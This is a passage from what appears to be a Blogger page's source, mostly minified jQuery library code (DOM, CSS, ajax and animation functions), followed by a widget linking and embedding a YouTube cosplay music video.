a:b+"></"+d+">"},F={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]};F.optgroup=F.option;F.tbody=F.tfoot=F.colgroup=F.caption=F.thead;F.th=F.td;if(!c.support.htmlSerialize)F._default=[1,"div<div>","</div>"];c.fn.extend({text:function(a){if(c.isFunction(a))return this.each(function(b){var d=
c(this);d.text(a.call(this,b,d.text()))});if(typeof a!=="object"&&a!==w)return this.empty().append((this[0]&&this[0].ownerDocument||s).createTextNode(a));return c.text(this)},wrapAll:function(a){if(c.isFunction(a))return this.each(function(d){c(this).wrapAll(a.call(this,d))});if(this[0]){var b=c(a,this[0].ownerDocument).eq(0).clone(true);this[0].parentNode&&b.insertBefore(this[0]);b.map(function(){for(var d=this;d.firstChild&&d.firstChild.nodeType===1;)d=d.firstChild;return d}).append(this)}return this},
wrapInner:function(a){if(c.isFunction(a))return this.each(function(b){c(this).wrapInner(a.call(this,b))});return this.each(function(){var b=c(this),d=b.contents();d.length?d.wrapAll(a):b.append(a)})},wrap:function(a){return this.each(function(){c(this).wrapAll(a)})},unwrap:function(){return this.parent().each(function(){c.nodeName(this,"body")||c(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,true,function(a){this.nodeType===1&&this.appendChild(a)})},
prepend:function(){return this.domManip(arguments,true,function(a){this.nodeType===1&&this.insertBefore(a,this.firstChild)})},before:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,false,function(b){this.parentNode.insertBefore(b,this)});else if(arguments.length){var a=c(arguments[0]);a.push.apply(a,this.toArray());return this.pushStack(a,"before",arguments)}},after:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,false,function(b){this.parentNode.insertBefore(b,
this.nextSibling)});else if(arguments.length){var a=this.pushStack(this,"after",arguments);a.push.apply(a,c(arguments[0]).toArray());return a}},remove:function(a,b){for(var d=0,f;(f=this[d])!=null;d++)if(!a||c.filter(a,[f]).length){if(!b&&f.nodeType===1){c.cleanData(f.getElementsByTagName("*"));c.cleanData([f])}f.parentNode&&f.parentNode.removeChild(f)}return this},empty:function(){for(var a=0,b;(b=this[a])!=null;a++)for(b.nodeType===1&&c.cleanData(b.getElementsByTagName("*"));b.firstChild;)b.removeChild(b.firstChild);
return this},clone:function(a){var b=this.map(function(){if(!c.support.noCloneEvent&&!c.isXMLDoc(this)){var d=this.outerHTML,f=this.ownerDocument;if(!d){d=f.createElement("div");d.appendChild(this.cloneNode(true));d=d.innerHTML}return c.clean([d.replace(Ja,"").replace(/=([^="'>\s]+\/)>/g,'="$1">').replace(V,"")],f)[0]}else return this.cloneNode(true)});if(a===true){ra(this,b);ra(this.find("*"),b.find("*"))}return b},html:function(a){if(a===w)return this[0]&&this[0].nodeType===1?this[0].innerHTML.replace(Ja,
""):null;else if(typeof a==="string"&&!ta.test(a)&&(c.support.leadingWhitespace||!V.test(a))&&!F[(La.exec(a)||["",""])[1].toLowerCase()]){a=a.replace(Ka,Ma);try{for(var b=0,d=this.length;b<d;b++)if(this[b].nodeType===1){c.cleanData(this[b].getElementsByTagName("*"));this[b].innerHTML=a}}catch(f){this.empty().append(a)}}else c.isFunction(a)?this.each(function(e){var j=c(this),i=j.html();j.empty().append(function(){return a.call(this,e,i)})}):this.empty().append(a);return this},replaceWith:function(a){if(this[0]&&
this[0].parentNode){if(c.isFunction(a))return this.each(function(b){var d=c(this),f=d.html();d.replaceWith(a.call(this,b,f))});if(typeof a!=="string")a=c(a).detach();return this.each(function(){var b=this.nextSibling,d=this.parentNode;c(this).remove();b?c(b).before(a):c(d).append(a)})}else return this.pushStack(c(c.isFunction(a)?a():a),"replaceWith",a)},detach:function(a){return this.remove(a,true)},domManip:function(a,b,d){function f(u){return c.nodeName(u,"table")?u.getElementsByTagName("tbody")[0]||
u.appendChild(u.ownerDocument.createElement("tbody")):u}var e,j,i=a[0],o=[],k;if(!c.support.checkClone&&arguments.length===3&&typeof i==="string"&&ua.test(i))return this.each(function(){c(this).domManip(a,b,d,true)});if(c.isFunction(i))return this.each(function(u){var z=c(this);a[0]=i.call(this,u,b?z.html():w);z.domManip(a,b,d)});if(this[0]){e=i&&i.parentNode;e=c.support.parentNode&&e&&e.nodeType===11&&e.childNodes.length===this.length?{fragment:e}:sa(a,this,o);k=e.fragment;if(j=k.childNodes.length===
1?(k=k.firstChild):k.firstChild){b=b&&c.nodeName(j,"tr");for(var n=0,r=this.length;n<r;n++)d.call(b?f(this[n],j):this[n],n>0||e.cacheable||this.length>1?k.cloneNode(true):k)}o.length&&c.each(o,Qa)}return this}});c.fragments={};c.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){c.fn[a]=function(d){var f=[];d=c(d);var e=this.length===1&&this[0].parentNode;if(e&&e.nodeType===11&&e.childNodes.length===1&&d.length===1){d[b](this[0]);
return this}else{e=0;for(var j=d.length;e<j;e++){var i=(e>0?this.clone(true):this).get();c.fn[b].apply(c(d[e]),i);f=f.concat(i)}return this.pushStack(f,a,d.selector)}}});c.extend({clean:function(a,b,d,f){b=b||s;if(typeof b.createElement==="undefined")b=b.ownerDocument||b[0]&&b[0].ownerDocument||s;for(var e=[],j=0,i;(i=a[j])!=null;j++){if(typeof i==="number")i+="";if(i){if(typeof i==="string"&&!jb.test(i))i=b.createTextNode(i);else if(typeof i==="string"){i=i.replace(Ka,Ma);var o=(La.exec(i)||["",
""])[1].toLowerCase(),k=F[o]||F._default,n=k[0],r=b.createElement("div");for(r.innerHTML=k[1]+i+k[2];n--;)r=r.lastChild;if(!c.support.tbody){n=ib.test(i);o=o==="table"&&!n?r.firstChild&&r.firstChild.childNodes:k[1]==="<table>"&&!n?r.childNodes:[];for(k=o.length-1;k>=0;--k)c.nodeName(o[k],"tbody")&&!o[k].childNodes.length&&o[k].parentNode.removeChild(o[k])}!c.support.leadingWhitespace&&V.test(i)&&r.insertBefore(b.createTextNode(V.exec(i)[0]),r.firstChild);i=r.childNodes}if(i.nodeType)e.push(i);else e=
c.merge(e,i)}}if(d)for(j=0;e[j];j++)if(f&&c.nodeName(e[j],"script")&&(!e[j].type||e[j].type.toLowerCase()==="text/javascript"))f.push(e[j].parentNode?e[j].parentNode.removeChild(e[j]):e[j]);else{e[j].nodeType===1&&e.splice.apply(e,[j+1,0].concat(c.makeArray(e[j].getElementsByTagName("script"))));d.appendChild(e[j])}return e},cleanData:function(a){for(var b,d,f=c.cache,e=c.event.special,j=c.support.deleteExpando,i=0,o;(o=a[i])!=null;i++)if(d=o[c.expando]){b=f[d];if(b.events)for(var k in b.events)e[k]?
c.event.remove(o,k):Ca(o,k,b.handle);if(j)delete o[c.expando];else o.removeAttribute&&o.removeAttribute(c.expando);delete f[d]}}});var kb=/z-?index|font-?weight|opacity|zoom|line-?height/i,Na=/alpha\([^)]*\)/,Oa=/opacity=([^)]*)/,ha=/float/i,ia=/-([a-z])/ig,lb=/([A-Z])/g,mb=/^-?\d+(?:px)?$/i,nb=/^-?\d/,ob={position:"absolute",visibility:"hidden",display:"block"},pb=["Left","Right"],qb=["Top","Bottom"],rb=s.defaultView&&s.defaultView.getComputedStyle,Pa=c.support.cssFloat?"cssFloat":"styleFloat",ja=
function(a,b){return b.toUpperCase()};c.fn.css=function(a,b){return X(this,a,b,true,function(d,f,e){if(e===w)return c.curCSS(d,f);if(typeof e==="number"&&!kb.test(f))e+="px";c.style(d,f,e)})};c.extend({style:function(a,b,d){if(!a||a.nodeType===3||a.nodeType===8)return w;if((b==="width"||b==="height")&&parseFloat(d)<0)d=w;var f=a.style||a,e=d!==w;if(!c.support.opacity&&b==="opacity"){if(e){f.zoom=1;b=parseInt(d,10)+""==="NaN"?"":"alpha(opacity="+d*100+")";a=f.filter||c.curCSS(a,"filter")||"";f.filter=
Na.test(a)?a.replace(Na,b):b}return f.filter&&f.filter.indexOf("opacity=")>=0?parseFloat(Oa.exec(f.filter)[1])/100+"":""}if(ha.test(b))b=Pa;b=b.replace(ia,ja);if(e)f[b]=d;return f[b]},css:function(a,b,d,f){if(b==="width"||b==="height"){var e,j=b==="width"?pb:qb;function i(){e=b==="width"?a.offsetWidth:a.offsetHeight;f!=="border"&&c.each(j,function(){f||(e-=parseFloat(c.curCSS(a,"padding"+this,true))||0);if(f==="margin")e+=parseFloat(c.curCSS(a,"margin"+this,true))||0;else e-=parseFloat(c.curCSS(a,
"border"+this+"Width",true))||0})}a.offsetWidth!==0?i():c.swap(a,ob,i);return Math.max(0,Math.round(e))}return c.curCSS(a,b,d)},curCSS:function(a,b,d){var f,e=a.style;if(!c.support.opacity&&b==="opacity"&&a.currentStyle){f=Oa.test(a.currentStyle.filter||"")?parseFloat(RegExp.$1)/100+"":"";return f===""?"1":f}if(ha.test(b))b=Pa;if(!d&&e&&e[b])f=e[b];else if(rb){if(ha.test(b))b="float";b=b.replace(lb,"-$1").toLowerCase();e=a.ownerDocument.defaultView;if(!e)return null;if(a=e.getComputedStyle(a,null))f=
a.getPropertyValue(b);if(b==="opacity"&&f==="")f="1"}else if(a.currentStyle){d=b.replace(ia,ja);f=a.currentStyle[b]||a.currentStyle[d];if(!mb.test(f)&&nb.test(f)){b=e.left;var j=a.runtimeStyle.left;a.runtimeStyle.left=a.currentStyle.left;e.left=d==="fontSize"?"1em":f||0;f=e.pixelLeft+"px";e.left=b;a.runtimeStyle.left=j}}return f},swap:function(a,b,d){var f={};for(var e in b){f[e]=a.style[e];a.style[e]=b[e]}d.call(a);for(e in b)a.style[e]=f[e]}});if(c.expr&&c.expr.filters){c.expr.filters.hidden=function(a){var b=
a.offsetWidth,d=a.offsetHeight,f=a.nodeName.toLowerCase()==="tr";return b===0&&d===0&&!f?true:b>0&&d>0&&!f?false:c.curCSS(a,"display")==="none"};c.expr.filters.visible=function(a){return!c.expr.filters.hidden(a)}}var sb=J(),tb=/<script(.|\s)*?\/script>/gi,ub=/select|textarea/i,vb=/color|date|datetime|email|hidden|month|number|password|range|search|tel|text|time|url|week/i,N=/=\?(&|$)/,ka=/\?/,wb=/(\?|&)_=.*?(&|$)/,xb=/^(\w+:)?\/\/([^\/?#]+)/,yb=/%20/g,zb=c.fn.load;c.fn.extend({load:function(a,b,d){if(typeof a!==
"string")return zb.call(this,a);else if(!this.length)return this;var f=a.indexOf(" ");if(f>=0){var e=a.slice(f,a.length);a=a.slice(0,f)}f="GET";if(b)if(c.isFunction(b)){d=b;b=null}else if(typeof b==="object"){b=c.param(b,c.ajaxSettings.traditional);f="POST"}var j=this;c.ajax({url:a,type:f,dataType:"html",data:b,complete:function(i,o){if(o==="success"||o==="notmodified")j.html(e?c("<div />").append(i.responseText.replace(tb,"")).find(e):i.responseText);d&&j.each(d,[i.responseText,o,i])}});return this},
serialize:function(){return c.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?c.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||ub.test(this.nodeName)||vb.test(this.type))}).map(function(a,b){a=c(this).val();return a==null?null:c.isArray(a)?c.map(a,function(d){return{name:b.name,value:d}}):{name:b.name,value:a}}).get()}});c.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),
function(a,b){c.fn[b]=function(d){return this.bind(b,d)}});c.extend({get:function(a,b,d,f){if(c.isFunction(b)){f=f||d;d=b;b=null}return c.ajax({type:"GET",url:a,data:b,success:d,dataType:f})},getScript:function(a,b){return c.get(a,null,b,"script")},getJSON:function(a,b,d){return c.get(a,b,d,"json")},post:function(a,b,d,f){if(c.isFunction(b)){f=f||d;d=b;b={}}return c.ajax({type:"POST",url:a,data:b,success:d,dataType:f})},ajaxSetup:function(a){c.extend(c.ajaxSettings,a)},ajaxSettings:{url:location.href,
global:true,type:"GET",contentType:"application/x-www-form-urlencoded",processData:true,async:true,xhr:A.XMLHttpRequest&&(A.location.protocol!=="file:"||!A.ActiveXObject)?function(){return new A.XMLHttpRequest}:function(){try{return new A.ActiveXObject("Microsoft.XMLHTTP")}catch(a){}},accepts:{xml:"application/xml, text/xml",html:"text/html",script:"text/javascript, application/javascript",json:"application/json, text/javascript",text:"text/plain",_default:"*/*"}},lastModified:{},etag:{},ajax:function(a){function b(){e.success&&
e.success.call(k,o,i,x);e.global&&f("ajaxSuccess",[x,e])}function d(){e.complete&&e.complete.call(k,x,i);e.global&&f("ajaxComplete",[x,e]);e.global&&!--c.active&&c.event.trigger("ajaxStop")}function f(q,p){(e.context?c(e.context):c.event).trigger(q,p)}var e=c.extend(true,{},c.ajaxSettings,a),j,i,o,k=a&&a.context||e,n=e.type.toUpperCase();if(e.data&&e.processData&&typeof e.data!=="string")e.data=c.param(e.data,e.traditional);if(e.dataType==="jsonp"){if(n==="GET")N.test(e.url)||(e.url+=(ka.test(e.url)?
"&":"?")+(e.jsonp||"callback")+"=?");else if(!e.data||!N.test(e.data))e.data=(e.data?e.data+"&":"")+(e.jsonp||"callback")+"=?";e.dataType="json"}if(e.dataType==="json"&&(e.data&&N.test(e.data)||N.test(e.url))){j=e.jsonpCallback||"jsonp"+sb++;if(e.data)e.data=(e.data+"").replace(N,"="+j+"$1");e.url=e.url.replace(N,"="+j+"$1");e.dataType="script";A[j]=A[j]||function(q){o=q;b();d();A[j]=w;try{delete A[j]}catch(p){}z&&z.removeChild(C)}}if(e.dataType==="script"&&e.cache===null)e.cache=false;if(e.cache===
false&&n==="GET"){var r=J(),u=e.url.replace(wb,"$1_="+r+"$2");e.url=u+(u===e.url?(ka.test(e.url)?"&":"?")+"_="+r:"")}if(e.data&&n==="GET")e.url+=(ka.test(e.url)?"&":"?")+e.data;e.global&&!c.active++&&c.event.trigger("ajaxStart");r=(r=xb.exec(e.url))&&(r[1]&&r[1]!==location.protocol||r[2]!==location.host);if(e.dataType==="script"&&n==="GET"&&r){var z=s.getElementsByTagName("head")[0]||s.documentElement,C=s.createElement("script");C.src=e.url;if(e.scriptCharset)C.charset=e.scriptCharset;if(!j){var B=
false;C.onload=C.onreadystatechange=function(){if(!B&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")){B=true;b();d();C.onload=C.onreadystatechange=null;z&&C.parentNode&&z.removeChild(C)}}}z.insertBefore(C,z.firstChild);return w}var E=false,x=e.xhr();if(x){e.username?x.open(n,e.url,e.async,e.username,e.password):x.open(n,e.url,e.async);try{if(e.data||a&&a.contentType)x.setRequestHeader("Content-Type",e.contentType);if(e.ifModified){c.lastModified[e.url]&&x.setRequestHeader("If-Modified-Since",
c.lastModified[e.url]);c.etag[e.url]&&x.setRequestHeader("If-None-Match",c.etag[e.url])}r||x.setRequestHeader("X-Requested-With","XMLHttpRequest");x.setRequestHeader("Accept",e.dataType&&e.accepts[e.dataType]?e.accepts[e.dataType]+", */*":e.accepts._default)}catch(ga){}if(e.beforeSend&&e.beforeSend.call(k,x,e)===false){e.global&&!--c.active&&c.event.trigger("ajaxStop");x.abort();return false}e.global&&f("ajaxSend",[x,e]);var g=x.onreadystatechange=function(q){if(!x||x.readyState===0||q==="abort"){E||
d();E=true;if(x)x.onreadystatechange=c.noop}else if(!E&&x&&(x.readyState===4||q==="timeout")){E=true;x.onreadystatechange=c.noop;i=q==="timeout"?"timeout":!c.httpSuccess(x)?"error":e.ifModified&&c.httpNotModified(x,e.url)?"notmodified":"success";var p;if(i==="success")try{o=c.httpData(x,e.dataType,e)}catch(v){i="parsererror";p=v}if(i==="success"||i==="notmodified")j||b();else c.handleError(e,x,i,p);d();q==="timeout"&&x.abort();if(e.async)x=null}};try{var h=x.abort;x.abort=function(){x&&h.call(x);
g("abort")}}catch(l){}e.async&&e.timeout>0&&setTimeout(function(){x&&!E&&g("timeout")},e.timeout);try{x.send(n==="POST"||n==="PUT"||n==="DELETE"?e.data:null)}catch(m){c.handleError(e,x,null,m);d()}e.async||g();return x}},handleError:function(a,b,d,f){if(a.error)a.error.call(a.context||a,b,d,f);if(a.global)(a.context?c(a.context):c.event).trigger("ajaxError",[b,a,f])},active:0,httpSuccess:function(a){try{return!a.status&&location.protocol==="file:"||a.status>=200&&a.status<300||a.status===304||a.status===
1223||a.status===0}catch(b){}return false},httpNotModified:function(a,b){var d=a.getResponseHeader("Last-Modified"),f=a.getResponseHeader("Etag");if(d)c.lastModified[b]=d;if(f)c.etag[b]=f;return a.status===304||a.status===0},httpData:function(a,b,d){var f=a.getResponseHeader("content-type")||"",e=b==="xml"||!b&&f.indexOf("xml")>=0;a=e?a.responseXML:a.responseText;e&&a.documentElement.nodeName==="parsererror"&&c.error("parsererror");if(d&&d.dataFilter)a=d.dataFilter(a,b);if(typeof a==="string")if(b===
"json"||!b&&f.indexOf("json")>=0)a=c.parseJSON(a);else if(b==="script"||!b&&f.indexOf("javascript")>=0)c.globalEval(a);return a},param:function(a,b){function d(i,o){if(c.isArray(o))c.each(o,function(k,n){b||/\[\]$/.test(i)?f(i,n):d(i+"["+(typeof n==="object"||c.isArray(n)?k:"")+"]",n)});else!b&&o!=null&&typeof o==="object"?c.each(o,function(k,n){d(i+"["+k+"]",n)}):f(i,o)}function f(i,o){o=c.isFunction(o)?o():o;e[e.length]=encodeURIComponent(i)+"="+encodeURIComponent(o)}var e=[];if(b===w)b=c.ajaxSettings.traditional;
if(c.isArray(a)||a.jquery)c.each(a,function(){f(this.name,this.value)});else for(var j in a)d(j,a[j]);return e.join("&").replace(yb,"+")}});var la={},Ab=/toggle|show|hide/,Bb=/^([+-]=)?([\d+-.]+)(.*)$/,W,va=[["height","marginTop","marginBottom","paddingTop","paddingBottom"],["width","marginLeft","marginRight","paddingLeft","paddingRight"],["opacity"]];c.fn.extend({show:function(a,b){if(a||a===0)return this.animate(K("show",3),a,b);else{a=0;for(b=this.length;a<b;a++){var d=c.data(this[a],"olddisplay");
this[a].style.display=d||"";if(c.css(this[a],"display")==="none"){d=this[a].nodeName;var f;if(la[d])f=la[d];else{var e=c("<"+d+" />").appendTo("body");f=e.css("display");if(f==="none")f="block";e.remove();la[d]=f}c.data(this[a],"olddisplay",f)}}a=0;for(b=this.length;a<b;a++)this[a].style.display=c.data(this[a],"olddisplay")||"";return this}},hide:function(a,b){if(a||a===0)return this.animate(K("hide",3),a,b);else{a=0;for(b=this.length;a<b;a++){var d=c.data(this[a],"olddisplay");!d&&d!=="none"&&c.data(this[a],
"olddisplay",c.css(this[a],"display"))}a=0;for(b=this.length;a<b;a++)this[a].style.display="none";return this}},_toggle:c.fn.toggle,toggle:function(a,b){var d=typeof a==="boolean";if(c.isFunction(a)&&c.isFunction(b))this._toggle.apply(this,arguments);else a==null||d?this.each(function(){var f=d?a:c(this).is(":hidden");c(this)[f?"show":"hide"]()}):this.animate(K("toggle",3),a,b);return this},fadeTo:function(a,b,d){return this.filter(":hidden").css("opacity",0).show().end().animate({opacity:b},a,d)},
animate:function(a,b,d,f){var e=c.speed(b,d,f);if(c.isEmptyObject(a))return this.each(e.complete);return this[e.queue===false?"each":"queue"](function(){var j=c.extend({},e),i,o=this.nodeType===1&&c(this).is(":hidden"),k=this;for(i in a){var n=i.replace(ia,ja);if(i!==n){a[n]=a[i];delete a[i];i=n}if(a[i]==="hide"&&o||a[i]==="show"&&!o)return j.complete.call(this);if((i==="height"||i==="width")&&this.style){j.display=c.css(this,"display");j.overflow=this.style.overflow}if(c.isArray(a[i])){(j.specialEasing=
j.specialEasing||{})[i]=a[i][1];a[i]=a[i][0]}}if(j.overflow!=null)this.style.overflow="hidden";j.curAnim=c.extend({},a);c.each(a,function(r,u){var z=new c.fx(k,j,r);if(Ab.test(u))z[u==="toggle"?o?"show":"hide":u](a);else{var C=Bb.exec(u),B=z.cur(true)||0;if(C){u=parseFloat(C[2]);var E=C[3]||"px";if(E!=="px"){k.style[r]=(u||1)+E;B=(u||1)/z.cur(true)*B;k.style[r]=B+E}if(C[1])u=(C[1]==="-="?-1:1)*u+B;z.custom(B,u,E)}else z.custom(B,u,"")}});return true})},stop:function(a,b){var d=c.timers;a&&this.queue([]);
this.each(function(){for(var f=d.length-1;f>=0;f--)if(d[f].elem===this){b&&d[f](true);d.splice(f,1)}});b||this.dequeue();return this}});c.each({slideDown:K("show",1),slideUp:K("hide",1),slideToggle:K("toggle",1),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"}},function(a,b){c.fn[a]=function(d,f){return this.animate(b,d,f)}});c.extend({speed:function(a,b,d){var f=a&&typeof a==="object"?a:{complete:d||!d&&b||c.isFunction(a)&&a,duration:a,easing:d&&b||b&&!c.isFunction(b)&&b};f.duration=c.fx.off?0:typeof f.duration===
"number"?f.duration:c.fx.speeds[f.duration]||c.fx.speeds._default;f.old=f.complete;f.complete=function(){f.queue!==false&&c(this).dequeue();c.isFunction(f.old)&&f.old.call(this)};return f},easing:{linear:function(a,b,d,f){return d+f*a},swing:function(a,b,d,f){return(-Math.cos(a*Math.PI)/2+0.5)*f+d}},timers:[],fx:function(a,b,d){this.options=b;this.elem=a;this.prop=d;if(!b.orig)b.orig={}}});c.fx.prototype={update:function(){this.options.step&&this.options.step.call(this.elem,this.now,this);(c.fx.step[this.prop]||
c.fx.step._default)(this);if((this.prop==="height"||this.prop==="width")&&this.elem.style)this.elem.style.display="block"},cur:function(a){if(this.elem[this.prop]!=null&&(!this.elem.style||this.elem.style[this.prop]==null))return this.elem[this.prop];return(a=parseFloat(c.css(this.elem,this.prop,a)))&&a>-10000?a:parseFloat(c.curCSS(this.elem,this.prop))||0},custom:function(a,b,d){function f(j){return e.step(j)}this.startTime=J();this.start=a;this.end=b;this.unit=d||this.unit||"px";this.now=this.start;
this.pos=this.state=0;var e=this;f.elem=this.elem;if(f()&&c.timers.push(f)&&!W)W=setInterval(c.fx.tick,13)},show:function(){this.options.orig[this.prop]=c.style(this.elem,this.prop);this.options.show=true;this.custom(this.prop==="width"||this.prop==="height"?1:0,this.cur());c(this.elem).show()},hide:function(){this.options.orig[this.prop]=c.style(this.elem,this.prop);this.options.hide=true;this.custom(this.cur(),0)},step:function(a){var b=J(),d=true;if(a||b>=this.options.duration+this.startTime){this.now=
this.end;this.pos=this.state=1;this.update();this.options.curAnim[this.prop]=true;for(var f in this.options.curAnim)if(this.options.curAnim[f]!==true)d=false;if(d){if(this.options.display!=null){this.elem.style.overflow=this.options.overflow;a=c.data(this.elem,"olddisplay");this.elem.style.display=a?a:this.options.display;if(c.css(this.elem,"display")==="none")this.elem.style.display="block"}this.options.hide&&c(this.elem).hide();if(this.options.hide||this.options.show)for(var e in this.options.curAnim)c.style(this.elem,
e,this.options.orig[e]);this.options.complete.call(this.elem)}return false}else{e=b-this.startTime;this.state=e/this.options.duration;a=this.options.easing||(c.easing.swing?"swing":"linear");this.pos=c.easing[this.options.specialEasing&&this.options.specialEasing[this.prop]||a](this.state,e,0,1,this.options.duration);this.now=this.start+(this.end-this.start)*this.pos;this.update()}return true}};c.extend(c.fx,{tick:function(){for(var a=c.timers,b=0;b<a.length;b++)a[b]()||a.splice(b--,1);a.length||
c.fx.stop()},stop:function(){clearInterval(W);W=null},speeds:{slow:600,fast:200,_default:400},step:{opacity:function(a){c.style(a.elem,"opacity",a.now)},_default:function(a){if(a.elem.style&&a.elem.style[a.prop]!=null)a.elem.style[a.prop]=(a.prop==="width"||a.prop==="height"?Math.max(0,a.now):a.now)+a.unit;else a.elem[a.prop]=a.now}}});if(c.expr&&c.expr.filters)c.expr.filters.animated=function(a){return c.grep(c.timers,function(b){return a===b.elem}).length};c.fn.offset="getBoundingClientRect"in s.documentElement?
function(a){var b=this[0];if(a)return this.each(function(e){c.offset.setOffset(this,a,e)});if(!b||!b.ownerDocument)return null;if(b===b.ownerDocument.body)return c.offset.bodyOffset(b);var d=b.getBoundingClientRect(),f=b.ownerDocument;b=f.body;f=f.documentElement;return{top:d.top+(self.pageYOffset||c.support.boxModel&&f.scrollTop||b.scrollTop)-(f.clientTop||b.clientTop||0),left:d.left+(self.pageXOffset||c.support.boxModel&&f.scrollLeft||b.scrollLeft)-(f.clientLeft||b.clientLeft||0)}}:function(a){var b=
this[0];if(a)return this.each(function(r){c.offset.setOffset(this,a,r)});if(!b||!b.ownerDocument)return null;if(b===b.ownerDocument.body)return c.offset.bodyOffset(b);c.offset.initialize();var d=b.offsetParent,f=b,e=b.ownerDocument,j,i=e.documentElement,o=e.body;f=(e=e.defaultView)?e.getComputedStyle(b,null):b.currentStyle;for(var k=b.offsetTop,n=b.offsetLeft;(b=b.parentNode)&&b!==o&&b!==i;){if(c.offset.supportsFixedPosition&&f.position==="fixed")break;j=e?e.getComputedStyle(b,null):b.currentStyle;
k-=b.scrollTop;n-=b.scrollLeft;if(b===d){k+=b.offsetTop;n+=b.offsetLeft;if(c.offset.doesNotAddBorder&&!(c.offset.doesAddBorderForTableAndCells&&/^t(able|d|h)$/i.test(b.nodeName))){k+=parseFloat(j.borderTopWidth)||0;n+=parseFloat(j.borderLeftWidth)||0}f=d;d=b.offsetParent}if(c.offset.subtractsBorderForOverflowNotVisible&&j.overflow!=="visible"){k+=parseFloat(j.borderTopWidth)||0;n+=parseFloat(j.borderLeftWidth)||0}f=j}if(f.position==="relative"||f.position==="static"){k+=o.offsetTop;n+=o.offsetLeft}if(c.offset.supportsFixedPosition&&
f.position==="fixed"){k+=Math.max(i.scrollTop,o.scrollTop);n+=Math.max(i.scrollLeft,o.scrollLeft)}return{top:k,left:n}};c.offset={initialize:function(){var a=s.body,b=s.createElement("div"),d,f,e,j=parseFloat(c.curCSS(a,"marginTop",true))||0;c.extend(b.style,{position:"absolute",top:0,left:0,margin:0,border:0,width:"1px",height:"1px",visibility:"hidden"});b.innerHTML="<div style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;'><div></div></div><table style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;' cellpadding='0' cellspacing='0'><tr><td></td></tr></table>";
a.insertBefore(b,a.firstChild);d=b.firstChild;f=d.firstChild;e=d.nextSibling.firstChild.firstChild;this.doesNotAddBorder=f.offsetTop!==5;this.doesAddBorderForTableAndCells=e.offsetTop===5;f.style.position="fixed";f.style.top="20px";this.supportsFixedPosition=f.offsetTop===20||f.offsetTop===15;f.style.position=f.style.top="";d.style.overflow="hidden";d.style.position="relative";this.subtractsBorderForOverflowNotVisible=f.offsetTop===-5;this.doesNotIncludeMarginInBodyOffset=a.offsetTop!==j;a.removeChild(b);
c.offset.initialize=c.noop},bodyOffset:function(a){var b=a.offsetTop,d=a.offsetLeft;c.offset.initialize();if(c.offset.doesNotIncludeMarginInBodyOffset){b+=parseFloat(c.curCSS(a,"marginTop",true))||0;d+=parseFloat(c.curCSS(a,"marginLeft",true))||0}return{top:b,left:d}},setOffset:function(a,b,d){if(/static/.test(c.curCSS(a,"position")))a.style.position="relative";var f=c(a),e=f.offset(),j=parseInt(c.curCSS(a,"top",true),10)||0,i=parseInt(c.curCSS(a,"left",true),10)||0;if(c.isFunction(b))b=b.call(a,
d,e);d={top:b.top-e.top+j,left:b.left-e.left+i};"using"in b?b.using.call(a,d):f.css(d)}};c.fn.extend({position:function(){if(!this[0])return null;var a=this[0],b=this.offsetParent(),d=this.offset(),f=/^body|html$/i.test(b[0].nodeName)?{top:0,left:0}:b.offset();d.top-=parseFloat(c.curCSS(a,"marginTop",true))||0;d.left-=parseFloat(c.curCSS(a,"marginLeft",true))||0;f.top+=parseFloat(c.curCSS(b[0],"borderTopWidth",true))||0;f.left+=parseFloat(c.curCSS(b[0],"borderLeftWidth",true))||0;return{top:d.top-
f.top,left:d.left-f.left}},offsetParent:function(){return this.map(function(){for(var a=this.offsetParent||s.body;a&&!/^body|html$/i.test(a.nodeName)&&c.css(a,"position")==="static";)a=a.offsetParent;return a})}});c.each(["Left","Top"],function(a,b){var d="scroll"+b;c.fn[d]=function(f){var e=this[0],j;if(!e)return null;if(f!==w)return this.each(function(){if(j=wa(this))j.scrollTo(!a?f:c(j).scrollLeft(),a?f:c(j).scrollTop());else this[d]=f});else return(j=wa(e))?"pageXOffset"in j?j[a?"pageYOffset":
"pageXOffset"]:c.support.boxModel&&j.document.documentElement[d]||j.document.body[d]:e[d]}});c.each(["Height","Width"],function(a,b){var d=b.toLowerCase();c.fn["inner"+b]=function(){return this[0]?c.css(this[0],d,false,"padding"):null};c.fn["outer"+b]=function(f){return this[0]?c.css(this[0],d,false,f?"margin":"border"):null};c.fn[d]=function(f){var e=this[0];if(!e)return f==null?null:this;if(c.isFunction(f))return this.each(function(j){var i=c(this);i[d](f.call(this,j,i[d]()))});return"scrollTo"in
e&&e.document?e.document.compatMode==="CSS1Compat"&&e.document.documentElement["client"+b]||e.document.body["client"+b]:e.nodeType===9?Math.max(e.documentElement["client"+b],e.body["scroll"+b],e.documentElement["scroll"+b],e.body["offset"+b],e.documentElement["offset"+b]):f===w?c.css(e,d):this.css(d,typeof f==="string"?f:f+"px")}});A.jQuery=A.$=c})(window);

</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
&nbsp;&nbsp;<a class="linkcss" href="https://www.youtube.com/watch?v=3WsCKKVznVY" target="_blank">MY FRIENDS WEARING COSPLAY UPIN, BOBOIBOY, ADU DU & IPIN - LILY & ON MY WAY ALAN WALKER</a><br />
<iframe src="https://www.youtube.com/embed/3WsCKKVznVY?rel=0&amp;autoplay=1" allowfullscreen="" width="300" height="200" frameborder="0"></iframe>
